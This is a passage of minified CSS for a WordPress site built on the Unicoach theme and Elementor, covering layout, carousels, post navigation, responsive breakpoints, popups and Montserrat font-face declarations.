.progress_label_wrap{width:0}.wgl-tabs_headings{display:flex;align-items:stretch;flex-wrap:wrap;flex-direction:row;position:relative;overflow:hidden}.wgl-tabs_header{display:flex;flex-direction:column;justify-content:center;align-items:center;position:relative;text-align:center;font-weight:700;line-height:1.3;cursor:pointer;transition:.4s}.wgl-tabs_header:after{content:"";position:absolute;left:0;bottom:-2px;transition:.4s;z-index:1;width:100%;height:1px}.wgl-tabs_header:first-child{margin-left:0!important}.wgl-tabs_header:last-child{margin-right:0!important}.wgl-tabs_content{display:block}.wgl-tabs_content>.elementor{margin:10px}.wgl_module_team .wgl-carousel .team-item.slick-slide:not(:first-child){clear:none}.wgl-testimonials .wgl-carousel .wgl-carousel_wrapper .wgl-carousel_slick .slick-list{padding:0 15px}.wgl-testimonials .wgl-carousel .slick-prev{left:10px}.wgl-testimonials .wgl-carousel .slick-next{right:10px}.wgl-testimonials .wgl-carousel.prev_next_pos_right .slick-next{right:15px;left:auto}.wgl-testimonials .wgl-carousel.prev_next_pos_right .slick-prev{right:65px;left:auto}main .alignnone{margin-right:auto;margin-left:auto}main .sidebar>:last-child{margin-bottom:50px}.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignleft{float:left;margin:0 30px 30px 0}.wp-block-group{margin-top:1rem;margin-bottom:1rem}.wp-block-group.has-background{padding:2rem}.wp-block-group p:last-child{margin-bottom:0}.single_meta .wgl-carousel{overflow:hidden}.single_meta .blog-post_title{margin-bottom:10px;font-size:40px;line-height:1.25;word-wrap:break-word;overflow-wrap:break-word}.single_meta .blog-post_media{margin-bottom:41px}.single_meta .item_wrapper .blog-post_content>.post_categories{position:static}.single_meta .item_wrapper .blog-post_content>.post_categories+.blog-post_media{margin-top:30px}.single_meta.format-standard-image .item_wrapper .blog-post_content .blog-post_media+.post_categories{position:absolute}.post_featured_bg{position:relative;margin-top:-40px}.post_featured_bg>.blog-post .single_meta{margin:0 auto}.post_featured_bg .parallax-video{z-index:1!important}.post_featured_bg .parallax-video+.wgl-container{position:relative;z-index:2}.post_featured_bg .blog-post_bg_media{background-repeat:no-repeat;background-size:cover;background-position:50% 50%}.post_featured_bg .blog-post_bg_media:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:#222328;opacity:.6}.post_featured_bg .meta_wrapper{display:flex;flex-wrap:nowrap;align-items:flex-start;margin-top:18px;margin-bottom:61px}.post_featured_bg .meta-data{color:#fff}.post_featured_bg .meta-data a,.post_featured_bg .meta-data a:hover{color:inherit}.post_featured_bg .meta-data a:hover{opacity:.8}.post_featured_bg .meta-data:empty{display:none}.post_featured_bg .meta-data img{transition:.3s}.post_featured_bg .meta-data span.post_author a{margin-left:.4em}.post_featured_bg .meta-data span.comments_post a,.post_featured_bg .meta-data span.post_author a{color:inherit}.post_featured_bg .meta-data:first-child{margin-right:auto;margin-left:0}.post_featured_bg .meta-data:not(:first-child){margin-left:15px;margin-right:auto}.post_featured_bg .blog-post{margin-bottom:0}.post_featured_bg .blog-post_title{position:relative;z-index:1;margin:30px 0 0;color:#fff}.post_featured_bg .content-container{position:relative;text-align:left}.post_featured_bg .blog-post .post_categories{position:static!important}body.single #main-content>.blog-post{margin-bottom:40px}body.single .wgl-container .row.single_type-3{padding-top:68px}.blog-post-single-item .blog-post_media .blog-post_media_part,.blog-post-single-item .blog-post_media .blog-post_media_part img{border-radius:10px}.unicoach-post-navigation{position:relative;margin-bottom:-30px;padding:0}.unicoach-post-navigation .back-nav_page{display:none;position:absolute;top:35px;left:50%;width:18px;height:18px;margin-top:-9px;margin-left:-9px;cursor:pointer}.unicoach-post-navigation .back-nav_page span{position:absolute;width:8px;height:8px;border:unset;background-color:#dadada;transition:.45s}.unicoach-post-navigation .back-nav_page span:first-child{top:0;left:0}.unicoach-post-navigation .back-nav_page span:nth-child(2){top:0;right:0}.unicoach-post-navigation .back-nav_page span:nth-child(3){bottom:0;right:0}.unicoach-post-navigation .back-nav_page span:nth-child(4){bottom:0;left:0}.unicoach-post-navigation .back-nav_page:hover span:first-child{transform:translateX(10px)}.unicoach-post-navigation .back-nav_page:hover span:nth-child(2){transform:translateY(10px)}.unicoach-post-navigation .back-nav_page:hover span:nth-child(3){transform:translateX(-10px)}.unicoach-post-navigation .back-nav_page:hover span:nth-child(4){transform:translateY(-10px)}.unicoach-post-navigation:after{content:"";display:block;height:0;clear:both}.next-link_wrapper,.prev-link_wrapper{width:calc(50% - 65px);margin-bottom:30px}.next-link_wrapper .info_wrapper>a,.prev-link_wrapper .info_wrapper>a{display:flex;align-items:center;position:relative;transition:.8s}.next-link_wrapper .info_wrapper>a .next-link-info_wrapper,.next-link_wrapper .info_wrapper>a .prev-link-info_wrapper,.next-link_wrapper .info_wrapper>a img,.prev-link_wrapper .info_wrapper>a .next-link-info_wrapper,.prev-link_wrapper .info_wrapper>a .prev-link-info_wrapper,.prev-link_wrapper .info_wrapper>a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:inherit}.next-link_wrapper .info_wrapper .image_next,.next-link_wrapper .info_wrapper .image_prev,.prev-link_wrapper .info_wrapper .image_next,.prev-link_wrapper .info_wrapper .image_prev{position:relative;align-self:flex-start;flex-shrink:0;width:70px;height:70px;vertical-align:top;transition:inherit;border-radius:5px;overflow:hidden}.next-link_wrapper .info_wrapper .image_next [class|=text],.next-link_wrapper .info_wrapper .image_prev [class|=text],.prev-link_wrapper .info_wrapper .image_next [class|=text],.prev-link_wrapper .info_wrapper .image_prev [class|=text]{position:absolute;z-index:1;top:0;width:100%;border-radius:unset;font-size:16px;line-height:70px;font-weight:700;color:#fff;text-align:center;opacity:0;transition:inherit}.next-link_wrapper .info_wrapper .next_title,.next-link_wrapper .info_wrapper .prev_title,.prev-link_wrapper .info_wrapper .next_title,.prev-link_wrapper .info_wrapper .prev_title{display:inline-block;position:relative;max-width:210px;font-size:14px;line-height:1.71;font-weight:600;margin-top:-5px;word-wrap:break-word;transition:.45s}.next-link_wrapper .info_wrapper .next_title:empty,.next-link_wrapper .info_wrapper .prev_title:empty,.prev-link_wrapper .info_wrapper .next_title:empty,.prev-link_wrapper .info_wrapper .prev_title:empty{display:none}.next-link_wrapper .info_wrapper .next_title:empty~.meta-data,.next-link_wrapper .info_wrapper .prev_title:empty~.meta-data,.prev-link_wrapper .info_wrapper .next_title:empty~.meta-data,.prev-link_wrapper .info_wrapper .prev_title:empty~.meta-data{margin-top:-4px}@media (max-width:350px){.next-link_wrapper .info_wrapper .next_title,.next-link_wrapper .info_wrapper .prev_title,.prev-link_wrapper .info_wrapper .next_title,.prev-link_wrapper .info_wrapper .prev_title{max-width:168px}}.next-link_wrapper .info_wrapper .meta-data,.prev-link_wrapper .info_wrapper .meta-data{margin-bottom:-3px}.prev-link_wrapper{float:left}.prev-link_wrapper a{justify-content:flex-start;text-align:left}.prev-link_wrapper a:hover .image_prev:after,.prev-link_wrapper a:hover .image_prev:before{visibility:visible;opacity:1}.prev-link_wrapper a:hover .image_prev:before{margin-left:0}.prev-link_wrapper a:hover .image_prev [class|=text]{opacity:1}.prev-link_wrapper .image_prev{margin-right:27px;margin-left:0}.prev-link_wrapper .image_prev [class|=text]{left:0}.prev-link_wrapper .image_prev:before{content:"\f11c";display:block;position:absolute;z-index:2;left:0;right:0;margin-left:20px;margin-right:0;font-family:flaticon;font-size:21px;line-height:70px;color:#fff;text-align:center;opacity:0;visibility:hidden;transform:scaleX(1);transform:scaleX(-1);transition:.3s}.prev-link_wrapper .image_prev:after{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;transition:.3s}.next-link_wrapper{float:right}.next-link_wrapper a{justify-content:flex-end;text-align:right}.next-link_wrapper a:hover .image_next:after,.next-link_wrapper a:hover .image_next:before{visibility:visible;opacity:1}.next-link_wrapper a:hover .image_next:before{margin-right:0}.next-link_wrapper a:hover .image_next [class|=text]{opacity:1}.next-link_wrapper .image_next{margin-left:27px;margin-right:0}.next-link_wrapper .image_next [class|=text]{right:0}.next-link_wrapper .image_next:before{content:"\f11c";display:block;position:absolute;z-index:2;left:0;right:0;margin-right:20px;margin-left:0;font-family:flaticon;font-size:19px;line-height:70px;color:#fff;text-align:center;opacity:0;visibility:hidden;transform:scaleX(-1);transform:scaleX(1);transition:.3s}.next-link_wrapper .image_next:after{content:"";display:block;position:absolute;top:0;left:0;height:100%;width:100%;opacity:0;visibility:hidden;transition:.3s}.next-link_wrapper .next_title{text-align:right}.next-link-info_wrapper,.prev-link-info_wrapper{font-size:0}.next-link-info_wrapper>span,.prev-link-info_wrapper>span{display:block}.next-link-info_wrapper .meta-data,.prev-link-info_wrapper .meta-data{font-size:13px;font-weight:700;line-height:1.2em;text-transform:uppercase;margin-top:7px}.next-link-info_wrapper .meta-data>div,.next-link-info_wrapper .meta-data>span,.prev-link-info_wrapper .meta-data>div,.prev-link-info_wrapper .meta-data>span{transition:.45s}.single.related_posts{margin-top:93px}.single.related_posts .unicoach_module_title{padding-bottom:32px}.single.related_posts .unicoach_module_title h4{font-size:30px}.blog-post_bg_media{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center;background-size:cover}@media (max-width:768px){.next-link_wrapper,.prev-link_wrapper{width:100%}.unicoach-post-navigation .back-nav_page{display:none}}@media (max-width:1545px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:10px;padding-right:10px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:18px;padding-right:18px}}@media (max-width:1300px){.wgl_module_team.team-col_5 .team-item:not(.slick-slide),.wgl_module_team.team-col_6 .team-item:not(.slick-slide){width:25%}.wgl_module_team.team-col_5 .team-item:not(.slick-slide):nth-child(5n+1),.wgl_module_team.team-col_6 .team-item:not(.slick-slide):nth-child(5n+1){clear:none}.wgl_module_team.team-col_5 .team-item:not(.slick-slide):nth-child(4n+1),.wgl_module_team.team-col_6 .team-item:not(.slick-slide):nth-child(4n+1){clear:left}}@media (max-width:1250px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:15px;padding-right:15px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:13px;padding-right:13px}}@media (max-width:1200px){.wgl-container,body.elementor-default.single main .wgl-container{width:950px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:950px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(950px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container{width:100%;margin-left:auto;margin-right:auto}body.elementor-default main .wgl-container.wgl-content-sidebar,body.elementor-default.single main .wgl-container:not(.wgl-content-sidebar){padding-right:0;padding-left:0}.row:after{clear:both}}@media (max-width:1024px){.row .wgl_col-3,.row .wgl_col-4{width:50%}.row #main-content.wgl_col-9,.row .sidebar-container.wgl_col-3,.row .sidebar-container.wgl_col-4{width:100%}.footer .row .wgl_col-3{margin-bottom:30px}}@media (max-width:992px){.wgl-container,body.elementor-default.single main .wgl-container{width:728px}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:728px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:728px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(728px + 30px)}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:750px}}@media (min-width:768px){.row .wgl_col-12{width:100%}.row .wgl_col-9{width:75%}.row .wgl_col-4{width:33.33333333%}.row .wgl_col-3{width:25%}}@media (max-width:767px){.row .wgl_col-3,.row .wgl_col-4{width:100%}.copyright{text-align:center}.wgl-container,body.elementor-default.single main .wgl-container{width:560px}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:560px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:560px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(560px + 30px)}.footer_top-area .row [class*=wgl_col-]+[class*=wgl_col-]{margin-top:35px}.sidebar-container{padding-top:35px}.post_featured_bg .blog-post_title{font-size:28px}.post_featured_bg .meta_wrapper{margin-bottom:35px}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:600px}}@media (max-width:600px){.wgl-container,body.elementor-default.single main .wgl-container{width:420px}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:420px}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:420px}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(420px + 30px)}div[id*=wpadminb]{top:-46px!important;overflow-x:hidden}.wgl-portfolio_container .wgl-carousel .wgl-portfolio-list_item{width:550px}}@media (max-width:480px){.wgl-container,body.elementor-default.single main .wgl-container{width:90%}.wgl-container .elementor-section-boxed .elementor-container,body.elementor-default.single main .wgl-container .elementor-section-boxed .elementor-container{width:90%;margin-left:auto;margin-right:auto}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%;width:100%}body.elementor-default.single main .wgl-container .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default main .wgl-container.wgl-content-sidebar{width:90%}body.elementor-default main .wgl-container.wgl-content-sidebar .elementor-section.elementor-section-boxed>.elementor-container{width:100%}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(90% + 30px)}.blog-post.format-gallery .blog-post_media .wgl-carousel .slick-arrow{width:40px;height:40px}.blog-post.format-gallery .blog-post_media .wgl-carousel .slick-arrow:after{line-height:40px}}@media (max-width:379px){.blog-style-standard .format-standard .blog-post_content{padding-right:15px!important;padding-left:15px!important}.blog-style-standard .format-standard-image .post_date{top:15px;left:15px}body.rtl .blog-style-standard .format-standard-image .post_date{right:15px}.blog-style-standard .format-standard-image .post_categories{padding-top:15px;padding-right:15px;padding-left:15px}.wgl-carousel.prev_next_pos_right .slick-arrow{bottom:15px}.wgl-carousel.prev_next_pos_right .slick-prev{right:70px;left:auto}.wgl-carousel.prev_next_pos_right .slick-next{right:15px;left:auto}.post_featured_bg .blog-post_title{font-size:28px}}body{font-family:var(--unicoach-content-font-family);font-size:var(--unicoach-content-font-size);line-height:var(--unicoach-content-line-height);font-weight:var(--unicoach-content-font-weight);color:var(--unicoach-content-color);background:var(--unicoach-body-background)}h1,h1.elementor-heading-title,h2,h2.elementor-heading-title,h3,h3.elementor-heading-title,h4,h4.elementor-heading-title{font-family:var(--unicoach-header-font-family);font-weight:var(--unicoach-header-font-weight);color:var(--unicoach-header-font-color)}h1 a,h1 span,h1.elementor-heading-title a,h1.elementor-heading-title span,h2 a,h2 span,h2.elementor-heading-title a,h2.elementor-heading-title span,h3 a,h3 span,h3.elementor-heading-title a,h3.elementor-heading-title span,h4 a,h4 span,h4.elementor-heading-title a,h4.elementor-heading-title span{font:inherit;color:inherit;text-transform:inherit}h1,h1.elementor-heading-title{font-family:var(--unicoach-h1-font-family);font-size:var(--unicoach-h1-font-size);line-height:var(--unicoach-h1-line-height);font-weight:var(--unicoach-h1-font-weight);text-transform:var(--unicoach-h1-text-transform)}h2,h2.elementor-heading-title{font-family:var(--unicoach-h2-font-family);font-size:var(--unicoach-h2-font-size);line-height:var(--unicoach-h2-line-height);font-weight:var(--unicoach-h2-font-weight);text-transform:var(--unicoach-h2-text-transform)}h3,h3.elementor-heading-title{font-family:var(--unicoach-h3-font-family);font-size:var(--unicoach-h3-font-size);line-height:var(--unicoach-h3-line-height);font-weight:var(--unicoach-h3-font-weight);text-transform:var(--unicoach-h3-text-transform)}h4,h4.elementor-heading-title{font-family:var(--unicoach-h4-font-family);font-size:var(--unicoach-h4-font-size);line-height:var(--unicoach-h4-line-height);font-weight:var(--unicoach-h4-font-weight);text-transform:var(--unicoach-h4-text-transform)}body.single main .wgl-container{max-width:var(--unicoach-elementor-container-width);margin-left:auto;margin-right:auto}.next-link-info_wrapper .meta-data,.prev-link-info_wrapper .meta-data,.title-wrapper,.widget .post_count,input:not([type=checkbox]):not([type=submit]),label,select,textarea{font-family:var(--unicoach-content-font-family)}.isotope-filter a,::placeholder,body .footer .select__field:before,select{color:var(--unicoach-content-color)}.blog-posts .blog-post_title{font-family:var(--unicoach-header-font-family);font-weight:var(--unicoach-header-font-weight)}.button-read-more,.isotope-filter a,.isotope-filter a .number_filter,.load_more_item,.wgl-progress_bar .progress_label_wrap,.widget,button,input[type=submit],legend,ul.wp-block-latest-posts li a{font-family:var(--unicoach-header-font-family)}.header_search.search_standard .header_search-field .search-form:after,.next-link-info_wrapper,.prev-link-info_wrapper,.wgl-carousel .slick-arrow,body .footer select option,button{color:var(--unicoach-header-font-color)}.widget .title,.widget ul li,ul.wp-block-latest-posts li a{color:var(--unicoach-header-font-color)}.unicoach_module_title .carousel_arrows a span{background:var(--unicoach-header-font-color)}.unicoach_module_title .carousel_arrows a span:before{border-color:var(--unicoach-header-font-color)}.wgl-background-text{font-family:var(--unicoach-additional-font-family)}#scroll_up{color:var(--unicoach-back-to-top-color);background-color:var(--unicoach-back-to-top-background)}#scroll_up:not(:empty):hover{color:var(--unicoach-back-to-top-background);background-color:var(--unicoach-back-to-top-color)}.primary-nav>div>ul,.primary-nav>ul{font-family:var(--unicoach-menu-font-family);font-size:var(--unicoach-menu-font-size);line-height:var(--unicoach-menu-line-height);font-weight:var(--unicoach-menu-font-weight)}.primary-nav ul li ul{font-family:var(--unicoach-submenu-font-family);font-size:var(--unicoach-submenu-font-size);line-height:var(--unicoach-submenu-line-height);font-weight:var(--unicoach-submenu-font-weight)}.primary-nav ul li ul,.wgl-theme-header .header_search-field{color:var(--unicoach-submenu-color);background-color:var(--unicoach-submenu-background)}.mobile_nav_wrapper,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.wgl-menu_outer,.wgl-menu_outer .mobile-hamburger-close{color:var(--unicoach-submenu-mobile-color);background-color:var(--unicoach-submenu-mobile-background)}.mobile_nav_wrapper .wgl-menu_overlay{background-color:var(--unicoach-submenu-mobile-overlay)}#side-panel .widget .title{color:var(--unicoach-sidepanel-title-color)}#comments>h3 span,.blog-post.format-standard.link .blog-post_title:before,.blog-post_title i,.button-read-more,.copyright a:hover,.header_search .header_search-button>i:hover,.header_search-field .search-form:after,.isotope-filter a.active,.isotope-filter a:after,.isotope-filter a:hover,.meta-data a:hover,.post_date,.read-more-wrap .button-read-more,a,code,kbd,ul.wp-block-latest-posts li a:hover{color:var(--unicoach-primary-color)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:hover:after,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:hover:after{color:var(--unicoach-primary-color)}.isotope-filter a .number_filter,.unicoach_widget>ul li:hover:before,.widget ul li a:hover,ul.wp-block-latest-posts li a:hover:before{color:var(--unicoach-primary-color)}.primary-nav ul li ul li>a:hover,.primary-nav ul li ul li[class*=current]>a,.primary-nav ul li ul li[class*=current]>a>.menu-item__plus,.primary-nav ul li[class*=current]>a>.menu-item__plus,.primary-nav>ul>li.menu-item-has-children:hover>a>i.menu-item__plus,.primary-nav>ul>li:hover>a,.primary-nav>ul>li[class*=current]>a,.wgl-theme-header .lavalamp-object{color:var(--unicoach-primary-color)}.mobile_nav_wrapper .primary-nav>ul>li>a>span:after,.primary-nav ul li ul li>a span:before{background:var(--unicoach-primary-color)}.elementor-slick-slider .slick-slider .slick-next,.elementor-slick-slider .slick-slider .slick-prev,.next-link_wrapper .image_next:after,.prev-link_wrapper .image_prev:after,.wgl-carousel .slick-arrow:hover,.widget ul li a:hover>.post_count{background:var(--unicoach-primary-color)}#comments>h3:after,.button-read-more:after,.button-read-more:before,.elementor-slick-slider .slick-slider .slick-next:focus,.elementor-slick-slider .slick-slider .slick-next:hover,.elementor-slick-slider .slick-slider .slick-prev:focus,.elementor-slick-slider .slick-slider .slick-prev:hover,.slick-dots li button,.title-wrapper .title:before,.unicoach_module_title .carousel_arrows a:hover span,.unicoach_module_title:after,.wgl-carousel .slick-dots li button:before,button:hover{background-color:var(--unicoach-primary-color)}aside>.widget+.widget:before{background-color:var(--unicoach-primary-color)}.wgl-carousel.navigation_offset_element .slick-next:hover,.wgl-carousel.navigation_offset_element .slick-prev:hover{border-color:var(--unicoach-primary-color);background:var(--unicoach-primary-color)}.header_search,.unicoach_module_title .carousel_arrows a:hover span:before,.wgl-carousel.pagination_circle_border li.slick-active button,.wgl-carousel.pagination_square_border li.slick-active button{border-color:var(--unicoach-primary-color)}.blog-post_title>a:hover,.post_categories span a:not(:hover),.post_categories span:not(:last-child) a:after{color:var(--unicoach-secondary-color)}.meta-data>span:after,.wgl-menu_outer .mobile-hamburger-close{background-color:var(--unicoach-secondary-color)}.meta-data,.next-link-info_wrapper .meta-data,.prev-link-info_wrapper .meta-data{color:var(--unicoach-tertiary-color)}#comments input.submit,.load_more_wrapper .load_more_item{background-color:var(--unicoach-button-color-idle);box-shadow:5px 4px 13px 0 rgba(var(--unicoach-button-rgb-idle),.45)}#comments input.submit:hover,.load_more_wrapper .load_more_item:hover{background-color:var(--unicoach-button-color-hover);box-shadow:5px 4px 13px 0 rgba(var(--unicoach-button-rgb-hover),.45)}button,button:active,button:focus{color:var(--unicoach-button-color-idle)}.footer_top-area .widget.widget_categories ul li>a:hover{color:var(--unicoach-primary-color)}.footer ul li:before,.footer_top-area a:hover{color:var(--unicoach-primary-color)}.footer_top-area .widget.widget_categories ul li:before,.footer_top-area .widget.widget_categories ul li>a,.footer_top-area h1,.footer_top-area h2,.footer_top-area h3,.footer_top-area h4,.footer_top-area strong{color:var(--unicoach-footer-heading-color)}.footer_top-area{color:var(--unicoach-footer-content-color)}.footer_top-area .widget.widget_categories ul li:after{background-color:var(--unicoach-footer-content-color)}.footer .copyright{color:var(--unicoach-copyright-content-color)}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer:not(:has(>.elementor-widget-container))>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-popup-modal.dialog-type-lightbox{background-color:transparent;display:flex;pointer-events:none;-webkit-user-select:auto;-moz-user-select:auto;user-select:auto}.elementor-popup-modal .dialog-buttons-wrapper,.elementor-popup-modal .dialog-header{display:none}.elementor-popup-modal .dialog-close-button{display:none;inset-inline-end:20px;margin-top:0;opacity:1;pointer-events:all;top:20px;z-index:9999}.elementor-popup-modal .dialog-close-button svg{fill:#1f2124;height:1em;width:1em}.elementor-popup-modal .dialog-widget-content{background-color:#fff;border-radius:0;box-shadow:none;max-height:100%;max-width:100%;overflow:visible;pointer-events:all;width:auto}.elementor-popup-modal .dialog-message{display:flex;max-height:100vh;max-width:100vw;overflow:auto;padding:0;width:640px}.elementor-popup-modal .elementor{width:100%}.elementor-184464 .elementor-element.elementor-element-12dd3e20>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-184464 .elementor-element.elementor-element-12dd3e20{padding:40px 0}.elementor-184464 .elementor-element.elementor-element-3585945d:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-f465b23)}.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-background-slideshow,.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated,.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated>.elementor-background-overlay{border-radius:10px 10px 10px 10px}.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:30px}.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-184464 .elementor-element.elementor-element-5a63c536{--spacer-size:10px}#elementor-popup-modal-184464{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-184464 .dialog-message{width:640px;height:auto}#elementor-popup-modal-184464 .dialog-close-button{display:flex;top:2%}#elementor-popup-modal-184464 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(max-width:767px){.elementor-184464 .elementor-element.elementor-element-3585945d>.elementor-element-populated{padding:30px 20px}}.elementor-102526 .elementor-element.elementor-element-52d80786>.elementor-element-populated{padding:30px}#elementor-popup-modal-102526{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-102526 .dialog-message{width:640px;height:auto}#elementor-popup-modal-102526 .dialog-close-button{display:flex;top:2%}#elementor-popup-modal-102526 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}.cfef-hidden,.cfef-hidden-step-field{display:none!important}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Montserrat;font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) 